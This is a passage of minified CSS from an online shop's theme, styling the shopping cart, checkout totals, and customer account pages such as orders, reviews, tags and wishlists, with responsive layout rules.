td.product-cart-info .product-name a:hover{color:#fd6161}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options{color:grey;margin:16px 0 0}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options dt{float:left;font:normal 600 12px/18px "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options dt:after{content:":";margin-right:4px}.cart #shopping-cart-table tbody tr td.product-cart-info .item-options dd{display:block;font:normal 600 12px/18px "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-qty{width:60px}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box{margin:0 auto 7px;width:58px;display:inline-block;position:relative;border:1px solid #d8d8d8}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box input{padding:8px 22px 8px 4px;border:0;text-align:center}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button{display:block;width:22px;height:19px;font-size:0;line-height:0;color:transparent;text-indent:100%;position:absolute;border:0;padding-right:3px}.glc-step.methods .payment-methods .sp-methods .validation-advice,.glc-step.methods .shipping-method .sp-methods .validation-advice{position:static}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-down-]{bottom:0;right:0}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-down-]:before{content:"\52"}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-up-]{top:0;right:0}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button[class*=btn-up-]:before{content:"\61"}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button:before{display:block;font-family:Flaticon;line-height:19px;font-size:10px;color:gray;text-indent:0;text-align:center}.cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box button:hover:before{color:#000}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update{display:inline-block;border:0;background:0 0;padding:0;outline:0;line-height:20px}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update>span{display:block}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update>span>span{display:block;padding:0;background:0 0;color:#98aeb3;font-size:16px;font-weight:400;text-transform:lowercase}.cart #shopping-cart-table tbody tr td.product-cart-qty .button.btn-update:hover>span>span{color:#82969a}.cart #shopping-cart-table tbody tr td.product-cart-price,.cart #shopping-cart-table tbody tr td.product-cart-total{font:normal 600 14px/1em "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove{width:14px;height:14px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove:before{font-size:14px;line-height:14px}.cart #shopping-cart-table tfoot tr td{padding-top:20px}.cart #shopping-cart-table tfoot tr td button{margin:10px 17px 0 0}.cart #shopping-cart-table tfoot tr td button:first-child{margin-top:0}.cart #shopping-cart-table tfoot tr td button.btn-empty{display:none}.cart .cart-collaterals{margin:55px 0 0}.cart .cart-collaterals .shipping{display:none;margin:0 0 35px}.cart .cart-collaterals .shipping h2{background:#f0f0f0;font:normal 600 18px/20px "Open Sans";text-transform:uppercase;text-align:center;padding:20px 0;margin:0}.cart .cart-collaterals .shipping p{font:normal 400 16px/25px "Open Sans";color:#4f4f4f;margin:22px 0 17px}.cart .cart-collaterals .shipping #co-shipping-method-form dl dt,.cart .cart-collaterals .shipping #shipping-zip-form label{color:grey;font:normal 400 16px/20px "Open Sans"}.cart .cart-collaterals .shipping #co-shipping-method-form dl dt{margin:35px 0 15px}.cart .cart-collaterals .shipping #co-shipping-method-form dl dd ul{display:block}.cart .cart-collaterals .shipping #co-shipping-method-form dl dd ul li{padding:0 0 0 15px;list-style:none}.cart .cart-collaterals .shipping #co-shipping-method-form dl dd ul li label{font:normal 400 16px/20px "Open Sans";color:#4f4f4f}.cart .cart-collaterals .discount{margin:0 0 35px}.cart .cart-collaterals .discount h2{background:#f0f0f0;font:normal 600 18px/20px "Open Sans";text-transform:uppercase;text-align:center;padding:20px 0;margin:0}.cart .cart-collaterals .discount p{font:normal 400 16px/25px "Open Sans";color:#4f4f4f;margin:22px 0 17px}.cart .cart-collaterals .discount #discount-coupon-form label{font:normal 400 16px/20px "Open Sans";color:grey}.cart .cart-collaterals .totals h2{font:normal 600 18px/20px "Open Sans";text-transform:uppercase;text-align:center;padding:20px 0;margin:0;background:#fe5151;color:#fff}.cart .cart-collaterals .totals #shopping-cart-totals-table{margin:16px 0 25px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td{font:normal 400 16px/20px "Open Sans";color:grey;border:0;padding:7px 0 6px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td:last-child{color:#4f4f4f}.cart .cart-collaterals .totals #shopping-cart-totals-table tfoot tr td{padding:25px 0 0}.cart .cart-collaterals .totals #shopping-cart-totals-table tfoot tr td:first-child strong{text-transform:uppercase;font:normal 600 20px/25px "Open Sans";color:#4f4f4f}.cart .cart-collaterals .totals #shopping-cart-totals-table tfoot tr td:last-child strong{text-transform:uppercase;font:normal 600 25px/25px "Open Sans";color:#fe5151}.cart .cart-collaterals .totals .checkout-types{display:block}.cart .cart-collaterals .totals .checkout-types li{display:block;list-style:none;text-align:center}.cart .cart-collaterals .totals .checkout-types li .paypal-logo{margin:0 0 29px}.cart .cart-collaterals .totals .checkout-types li .btn-checkout{display:block;width:100%;max-width:374px;margin:0 auto}.cart .cart-collaterals .totals .checkout-types li .btn-checkout>span>span{padding:15px 20px;font:normal 600 22px/1em "Open Sans"}@media (max-width:767px){.cart #shopping-cart-table tbody{width:100%}.cart #shopping-cart-table tbody tr{width:100%;margin:0 0 17px;padding:0 0 17px;border-bottom:1px solid #f0f0f0}.cart #shopping-cart-table tbody tr td{float:none;clear:none;margin-left:200px;padding:5px 0}.cart #shopping-cart-table tbody tr td.product-cart-price:before,.cart #shopping-cart-table tbody tr td.product-cart-total:before{content:attr(data-responsive-label) ":"}.cart #shopping-cart-table tbody tr td.product-cart-image{float:left;margin:0}.cart #shopping-cart-table tbody tr td.product-cart-price{padding-bottom:8px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove{font:normal 600 14px/17px "Open Sans";color:#98aeb3;text-indent:0;width:auto;height:auto}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove:before{font-size:10px;line-height:10px;display:inline-block;margin-right:4px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove:hover{color:#fd6161}.cart #shopping-cart-totals-table{display:table;float:none;clear:none}.cart #shopping-cart-totals-table tbody{display:table-row-group;float:none;clear:none}.cart #shopping-cart-totals-table tbody tr{display:table-row;float:none;clear:none}.cart #shopping-cart-totals-table tbody tr td{display:table-cell;float:none;clear:none}.cart #shopping-cart-totals-table tfoot{display:table-footer-group;float:none;clear:none}.cart #shopping-cart-totals-table tfoot tr{display:table-row;float:none;clear:none}.cart #shopping-cart-totals-table tfoot tr td{display:table-cell;float:none;clear:none}.ie9 .cart #shopping-cart-table tbody tr td{float:left;width:100%;margin-left:0}.ie9 .cart #shopping-cart-table tbody tr td.product-cart-qty .qty-input-box{display:block;width:60px;margin-left:0}}@media (max-width:440px){.cart #shopping-cart-table tbody tr td{margin:0}.cart #shopping-cart-table tbody tr td.product-cart-image{float:none;margin:0}}@media (min-width:768px){.cart #shopping-cart-table tbody tr td:nth-child(n+3),.cart #shopping-cart-table thead tr th:nth-child(n+2){text-align:center}.cart .cart-collaterals>div.row>div:nth-child(1){padding-right:10px}.cart .cart-collaterals>div.row>div:nth-child(2),.cart .cart-collaterals>div.row>div:nth-child(3){padding-left:10px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td{font:normal 400 16px/24px "Open Sans"}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td:last-child{font:normal 600 18px/24px "Open Sans"}.cart #shopping-cart-table thead{display:table-header-group}.cart #shopping-cart-table thead tr th{color:#b9b9b9;padding:0 0 6px;border-bottom:1px solid #f0f0f0;font:normal 400 16px/20px "Open Sans"}.cart #shopping-cart-table tbody tr:first-child td{padding-top:25px}.cart #shopping-cart-table tbody tr td{vertical-align:middle}.cart #shopping-cart-table tbody tr td.product-cart-price,.cart #shopping-cart-table tbody tr td.product-cart-total{width:120px;font:normal 600 20px/1em "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-remove{width:60px}.cart #shopping-cart-table tbody tr td.product-cart-remove .btn-remove{margin:0 auto}.cart #shopping-cart-table tfoot tr td button{margin:0 17px 0 0}}@media (min-width:992px){.cart .cart-collaterals>div.row>div:nth-child(2){padding-left:10px;padding-right:10px}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td{font:normal 400 16px/30px "Open Sans"}.cart .cart-collaterals .totals #shopping-cart-totals-table tbody tr td:last-child{font:normal 600 18px/30px "Open Sans"}.cart #shopping-cart-table tbody tr td.product-cart-price,.cart #shopping-cart-table tbody tr td.product-cart-total{width:180px}}.my-account #my-downloadable-products-table tbody tr td.order-status em,.my-account #my-orders-table tbody tr td.order-status em,.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-status em{font-style:normal}.my-account .page-title:after{content:"";display:table;clear:both}.my-account .page-title h1{float:left}.my-account .page-title h1+button.button{float:right}.my-account .page-title h1+.order-buttons-info{float:left;color:#fd6161}.my-account .page-title h1+.order-buttons-info a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account .page-title h1+.order-buttons-info a:hover{color:#dc4545}.my-account .dashboard .welcome-msg{margin:0 0 25px}.my-account .dashboard .welcome-msg p{font-size:16px;line-height:25px;color:#4f4f4f;margin:-4px 0 0}.my-account h2,.my-account h2 a{line-height:20px;font-weight:400}.my-account .dashboard .box-info,.my-account .dashboard .box-recent{margin:0 0 25px}.my-account h2{font-size:20px;color:#98aeb3;margin:0 0 15px;padding:0 0 10px;border-bottom:1px solid #f0f0f0}.my-account h2 a{font-size:14px;color:#fd6161;display:inline-block;float:right;margin:2px 0 0;text-transform:lowercase}.my-account h2 a:hover{color:#dc4545}.my-account h2 a:before{content:"+";display:inline-block;margin-right:3px}.my-account form{display:block}.my-account .pager{border:0;margin:0;padding:0}.my-account .pager .amount,.my-account .pager .pages{line-height:38px}.my-account .box-account .box-content,.my-account .box-account .box-title h3,.my-account .box-account .box-title h3+.separator{line-height:25px;font-size:14px;font-weight:400}.my-account .box-account .box-title{margin:1px 0 10px}.my-account .box-account .box-title h3{color:#98aeb3;display:inline-block;margin:0}.my-account .box-account .box-title h3+.separator{color:#98aeb3;display:inline-block;margin:0 3px}.my-account .box-account .box-title h3+.separator+a{font-size:14px;line-height:25px;font-weight:400;color:#fd6161;display:inline-block}.my-account .box-account .box-title h3+.separator+a:hover{color:#dc4545}.my-account .box-account .box-content p{margin:0}.my-account .box-account .box-content a{color:#98aeb3}.my-account .box-account .box-content a:hover{color:#82969a}.my-account .box-account .subcomments{color:#b9b9b9;margin:0}.my-account .box-account.box-recent h2{margin-bottom:9px}.my-account .box-account.box-recent table#my-orders-table{border:0;padding:0;margin:0}.my-account .box-account.box-recent table#my-orders-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account .box-account.box-recent table#my-orders-table tbody tr td{vertical-align:top;padding:8px 0;border:0;font-size:14px;line-height:1em;color:#4f4f4f}.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-actions{width:160px;white-space:nowrap;text-align:right;color:#fd6161}.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-actions a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-actions a:hover{color:#dc4545}.my-account .addresses-list ol{display:block}.my-account .addresses-list ol li{margin:0 0 25px;display:block;list-style:none}.my-account .addresses-list ol li h3,.my-account .addresses-list ol li h3+.separator,.my-account .addresses-list ol li h3+.separator+a{display:inline-block;line-height:25px;font-size:14px;font-weight:400}.my-account .addresses-list ol li h3{color:#98aeb3;margin:0}.my-account .addresses-list ol li h3+.separator{color:#98aeb3;margin:0 3px}.my-account .addresses-list ol li h3+.separator+a{color:#fd6161}.my-account .addresses-list ol li h3+.separator+a:hover{color:#dc4545}.my-account .addresses-list ol li address,.my-account .addresses-list ol li p{font-size:14px;line-height:25px;font-weight:400;margin:0}.my-account .addresses-list ol li address a,.my-account .addresses-list ol li p a{color:#82969a}.my-account .addresses-list ol li address a:hover,.my-account .addresses-list ol li p a:hover{color:#dc4545}.my-account #my-downloadable-products-table,.my-account #my-orders-table{margin:14px 0;padding:0;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8}.my-account #my-downloadable-products-table thead tr th,.my-account #my-orders-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account #my-downloadable-products-table tbody tr td,.my-account #my-orders-table tbody tr td{vertical-align:top;padding:8px 0;border:0;font-size:14px;line-height:1em;color:#4f4f4f}.my-account #my-downloadable-products-table tbody tr td.order-actions,.my-account #my-orders-table tbody tr td.order-actions{width:160px;white-space:nowrap;text-align:right;color:#fd6161}.my-account #my-downloadable-products-table tbody tr td.order-actions a,.my-account #my-orders-table tbody tr td.order-actions a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account #my-downloadable-products-table tbody tr td.order-actions a:hover,.my-account #my-orders-table tbody tr td.order-actions a:hover{color:#dc4545}.my-account #my-downloadable-products-table thead tr th,.my-account #my-orders-table thead tr th{padding-top:5px}.my-account .order-info{margin:0 0 20px}.my-account .order-info #order-info-tabs li{list-style:none}.my-account .order-date{margin:0 0 25px}.my-account .order-info-box .box-content{font-size:14px;line-height:25px;font-weight:400}.my-account .order-items.order-details #my-orders-table,.my-account .order-items.order-details [id*=my-invoice-table-],.my-account .order-items.order-details [id*=my-shipment-table-]{margin:0;padding:0;border:none}.my-account .order-items.order-details #my-orders-table thead tr th,.my-account .order-items.order-details [id*=my-invoice-table-] thead tr th,.my-account .order-items.order-details [id*=my-shipment-table-] thead tr th{padding:0 0 6px;font:normal 400 16px/20px "Open Sans";color:#b9b9b9}.my-account .order-items.order-details #my-orders-table tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody:first-of-type tr td{border-top:0 none}.my-account .order-items.order-details #my-orders-table tbody tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td{border-top:1px solid #f0f0f0;padding:27px 11px 26px 10px;font:normal 600 16px/30px "Open Sans";color:#4f4f4f;vertical-align:middle}.my-account .order-items.order-details #my-orders-table tbody tr td strong,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td strong,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td strong{font:normal 600 16px/20px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td .product-name,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .product-name,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .product-name{font:normal 600 16px/20px "Open Sans";color:#4f4f4f;margin:0}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options{color:grey;margin:10px 0 0}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options dt,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options dt,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options dt{float:left;font:normal 600 12px/18px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options dt:after,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options dt:after,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options dt:after{content:":";margin-right:4px}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options dd,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options dd,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options dd{display:block;font:normal 600 12px/18px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td .unit,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .unit,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .unit{display:none}.my-account .order-items.order-details #my-orders-table tfoot tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td{color:#fe5151;font:normal 600 16px/30px "Open Sans";text-transform:uppercase}.my-account .order-items.order-details #my-orders-table tfoot tr td span,.my-account .order-items.order-details #my-orders-table tfoot tr td strong,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td span,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td strong,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td span,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td strong{font-weight:600}.my-account .order-items.order-details .order-additional.order-comments{margin:25px 0 0;float:left;width:100%}.my-account .order-items.order-details .order-additional.order-comments:after,.my-account .order-items.order-details .order-additional.order-comments:before{content:"";display:table;clear:both}.my-account .order-items.order-details .order-additional.order-comments .order-about dt{font:normal 600 16px/20px "Open Sans"}.my-account .order-items.order-details .order-additional.order-comments .order-about dd{font:normal 400 14px/18px "Open Sans";margin:0 0 15px;color:grey}.my-account #my-reviews-table{margin:14px 0;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8}.my-account #my-reviews-table tbody tr:last-child td{border-bottom:0 none}.my-account #my-reviews-table tbody tr td{padding:8px 11px 8px 10px;font-size:14px;font-weight:400}.my-account #my-reviews-table tbody tr td a{color:#fd6161}.my-account #my-reviews-table tbody tr td a:hover{color:#dc4545}.my-account #my-reviews-table tbody tr td .rating-box{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -76px no-repeat}.my-account #my-reviews-table tbody tr td .rating-box .rating{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -90px no-repeat}.my-account #my-reviews-table tbody tr td:last-child{text-align:right}.my-account .product-review .product-img-box{width:125px;margin:0 auto 15px}.my-account .product-review .product-img-box .product-image{display:block;margin:0 0 10px}.my-account .product-review .product-details .ratings-table .ratings .rating-box,.my-account .product-review .product-img-box .ratings .rating-box{margin:0}.my-account .product-review .product-img-box .product-image img{max-width:100%;height:auto}.my-account .product-review .product-img-box .ratings{white-space:normal;text-align:center}.my-account .product-review .product-details h3{font-size:16px;line-height:20px}.my-account .product-review .product-details .ratings-table{width:165px!important;float:none!important;clear:none!important;display:table!important}.my-account .product-review .product-details .ratings-table tbody{display:table-row-group!important;float:none!important;clear:none!important}.my-account .product-review .product-details .ratings-table tbody tr{display:table-row!important;float:none!important;clear:none!important}.my-account .product-review .product-details .ratings-table tbody tr td,.my-account .product-review .product-details .ratings-table tbody tr th{border:0;display:table-cell!important;float:none!important;clear:none!important;padding-top:5px;padding-bottom:5px}.my-account .product-review .product-details .ratings-table tbody tr td:first-child,.my-account .product-review .product-details .ratings-table tbody tr th:first-child{padding-top:0}.my-account .product-review .product-details .ratings-table tbody tr td:last-child,.my-account .product-review .product-details .ratings-table tbody tr th:last-child{padding-bottom:0}.my-account .product-review .product-details .ratings-table tbody tr th{font-weight:400;padding-right:20px;color:#4f4f4f;font-size:16px}.my-account .product-review .product-details .ratings-table tbody tr td .rating-box{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -76px no-repeat}.my-account .product-review .product-details .ratings-table tbody tr td .rating-box .rating{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -90px no-repeat}.my-account .product-review .product-details dl{margin:20px 0}.my-account .product-review .product-details dl dt{font:normal 600 16px/20px "Open Sans";color:#4f4f4f;margin:0 0 10px}.my-account .product-review .product-details dl dd{font:normal 400 14px/20px "Open Sans";color:#4f4f4f}.my-account .tags-list{display:block}.my-account .tags-list li{list-style:none;display:inline-block}.my-account .my-tag-edit{float:left;margin:0 4px 0 0}.my-account .my-tag-edit a.button.btn-remove{border:0;margin-right:4px;float:none!important}.my-account #my-tags-table,.my-account #wishlist-table tbody tr:first-child td{border-top:1px solid #d8d8d8}.my-account #my-tags-table,.my-account #wishlist-table tbody tr:last-child td{border-bottom:1px solid #d8d8d8}.my-account .my-tag-edit a.button.btn-remove span{display:none}.my-account #my-tags-table{margin:14px 0}.my-account #my-tags-table tbody tr td .ratings,.my-account #my-tags-table tbody tr.first .product-name{margin:0 0 10px}.my-account #my-tags-table tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.my-account #my-tags-table tbody tr td .product-name a:hover{color:#fd6161}.my-account #wishlist-table{margin:0 0 14px}.my-account #wishlist-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account #wishlist-table tbody tr td{border-bottom:1px solid #f0f0f0;padding:8px 0}.my-account #wishlist-table tbody tr td:nth-child(1){width:116px}.my-account #wishlist-table tbody tr td .product-name{margin:-4px 0 10px}.my-account #wishlist-table tbody tr td .description,.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt{margin:0 0 10px}.my-account #wishlist-table tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.my-account #wishlist-table tbody tr td .product-name a:hover{color:#fd6161}.my-account #wishlist-table tbody tr td textarea{resize:none;font-size:14px;line-height:1em;color:#4f4f4f}.my-account #wishlist-table tbody tr td:nth-child(3){width:190px;padding-left:8px;padding-right:8px;text-align:center}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .input-text.qty{width:55px;text-align:center;margin:0 auto 10px}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .availability.out-of-stock{display:inline-block;border:1px solid #fe5151;margin:0}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .availability.out-of-stock span{display:block;padding:7px 17px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.my-account #wishlist-table tbody tr td:nth-child(3) a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account #wishlist-table tbody tr td:nth-child(3) a:hover{color:#dc4545}.my-account #wishlist-table~.buttons-set.buttons-set2 button{margin:0 16px 0 0}@media (max-width:991px){.ie9 .my-account #wishlist-table tbody tr td{float:left;width:100%;margin-left:0}}@media (max-width:880px){.my-account #my-tags-table,.my-account #my-tags-table tbody,.my-account #my-tags-table tbody tr{width:100%;float:left;clear:both;display:block}.my-account #my-tags-table{padding:14px 0}.my-account #my-tags-table tbody tr{margin:0 0 16px;padding:0 0 12px;border-bottom:1px solid #f0f0f0}.my-account #my-tags-table tbody tr td{display:block;clear:none;float:none;margin-left:120px;border:0;width:auto;text-align:left!important}.my-account #my-tags-table tbody tr td.tag-product-image{float:left;margin:0}.my-account #my-tags-table tbody tr td .tag-info .product-name{margin:-4px 0 10px}.my-account #my-tags-table tbody tr td .actions{width:auto}.my-account #my-tags-table tbody tr td .actions .toCart{text-align:left}.my-account #my-tags-table tbody tr td .actions .add-to-links{width:235px;margin-left:-5px}.my-account #my-tags-table tbody tr td .actions .add-to-links li{width:50%}.my-account #my-tags-table tbody tr td .actions .add-to-links li:after{content:"\51";margin:8px -4px 2px;width:auto}.my-account #my-tags-table tbody tr.last{padding:0;margin:0;border:0}}@media (max-width:767px){.my-account #my-tags-table tbody tr td .actions .add-to-links li:after{margin:4px -4px 0 0}.my-account #my-tags-table tbody tr td .actions .add-to-links li:last-child:after{display:none}}@media (max-width:430px){.my-account #my-tags-table tbody tr td{margin:0}.my-account #my-tags-table tbody tr td.tag-product-image{width:100%}.my-account #wishlist-table tbody tr td{margin:0!important;width:100%!important;float:left!important}.my-account #wishlist-table tbody tr td:first-child{width:100%!important}.tag-customer-view .pager .amount{margin:0}}@media (max-width:991px){.my-account #wishlist-table tbody,.my-account #wishlist-table tbody tr{clear:both;float:left;width:100%;display:block}.my-account .page-title h1{float:left;width:100%;margin:0 0 15px}.my-account .page-title h1+button.button{float:left}.my-account .pager .limiter{display:block;width:100%;text-align:left}.my-account .pager .pages{float:right}.my-account .pager .amount{float:left!important;width:auto}.my-account #wishlist-table{display:block;float:left;clear:both;width:100%;padding:15px 0;margin:12px 0;border-top:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8}.my-account #wishlist-table thead{display:none}.my-account #wishlist-table tbody tr{margin:0 0 15px;padding:0 0 15px;border-bottom:1px solid #f0f0f0}.my-account #wishlist-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}.my-account #wishlist-table tbody tr td{display:block;float:none;clear:none;padding:5px 0!important;border:0!important;margin-left:120px}.my-account #wishlist-table tbody tr td:first-child{width:100px;padding-right:16px;float:left;margin:0}.my-account #wishlist-table tbody tr td:nth-child(3){width:auto!important;text-align:left!important}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .input-text.qty{margin:0;display:inline-block;vertical-align:middle}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .input-text.qty~button{vertical-align:middle}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .availability.out-of-stock,.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt~p{vertical-align:middle;margin:0}.my-account #wishlist-table tbody tr td .btn-remove.btn-remove2{text-indent:0;color:#98aeb3;font-size:13px;line-height:16px;width:auto;height:auto}.my-account #wishlist-table tbody tr td .btn-remove.btn-remove2:hover{color:#fd6161}.my-account #wishlist-table tbody tr td .btn-remove.btn-remove2:before{display:inline-block;margin-right:4px}.my-account #wishlist-table~.buttons-set.buttons-set2 button{margin:0 0 16px;display:block}.my-account #my-reviews-table{display:block;float:left;clear:both;width:100%;padding:15px 0;margin:12px 0}.my-account #my-reviews-table thead{display:none}.my-account #my-reviews-table tbody{display:block;float:left;clear:both;width:100%}.my-account #my-reviews-table tbody tr{display:block;float:left;width:100%;clear:both;margin:0 0 15px;padding:0 0 15px;border-bottom:1px solid #f0f0f0}.my-account #my-reviews-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}.my-account #my-reviews-table tbody tr td{display:block;float:left;clear:both;padding:5px 0;border:0}.my-account #my-orders-table,.my-account .box-account.box-recent table#my-orders-table{display:block;float:left;clear:both;width:100%}.my-account #my-orders-table thead,.my-account .box-account.box-recent table#my-orders-table thead{display:none}.my-account #my-orders-table tbody,.my-account .box-account.box-recent table#my-orders-table tbody{display:block;float:left;clear:both;width:100%}.my-account #my-orders-table tbody tr,.my-account .box-account.box-recent table#my-orders-table tbody tr{display:block;float:left;width:100%;clear:both;margin:0 0 18px;padding:0 0 18px;border-bottom:1px solid #f0f0f0}.my-account #my-orders-table tbody tr:last-child,.my-account .box-account.box-recent table#my-orders-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}.my-account #my-orders-table tbody tr td,.my-account .box-account.box-recent table#my-orders-table tbody tr td{display:block;width:auto!important;float:left;clear:both;margin:0;padding:5px 0}.my-account #my-orders-table tbody tr td:before,.my-account .box-account.box-recent table#my-orders-table tbody tr td:before{content:attr(data-responsive-label)}.my-account #my-orders-table tbody tr td:nth-child(n+2):before,.my-account .box-account.box-recent table#my-orders-table tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":";margin-right:6px}.my-account #my-orders-table tbody tr td.last:before,.my-account .box-account.box-recent table#my-orders-table tbody tr td.last:before{content:"";display:none}.my-account .order-items.order-details #my-orders-table,.my-account .order-items.order-details [id*=my-invoice-table-],.my-account .order-items.order-details [id*=my-shipment-table-]{display:block;float:left;clear:both;width:100%}.my-account .order-items.order-details #my-orders-table thead,.my-account .order-items.order-details [id*=my-invoice-table-] thead,.my-account .order-items.order-details [id*=my-shipment-table-] thead{display:none}.my-account .order-items.order-details #my-orders-table tbody,.my-account .order-items.order-details [id*=my-invoice-table-] tbody,.my-account .order-items.order-details [id*=my-shipment-table-] tbody{display:block;float:left;width:100%;clear:both;margin:0 0 18px;padding:0 0 18px;border-bottom:1px solid #f0f0f0}.my-account .order-items.order-details #my-orders-table tbody:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] tbody:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] tbody:last-child{margin:0;padding:0;border-bottom:0 none}.my-account .order-items.order-details #my-orders-table tbody tr,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr{display:block;float:left;clear:both;width:100%}.my-account .order-items.order-details #my-orders-table tbody tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td{display:block;width:auto!important;float:left;clear:both;margin:0;padding:5px 0;border:0;font:normal 600 16px/20px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td:before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:before{content:attr(data-responsive-label)}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(n+2):before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(n+2):before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":";margin-right:6px}.my-account .order-items.order-details #my-orders-table tbody tr td.qtyView:before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td.qtyView:before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr 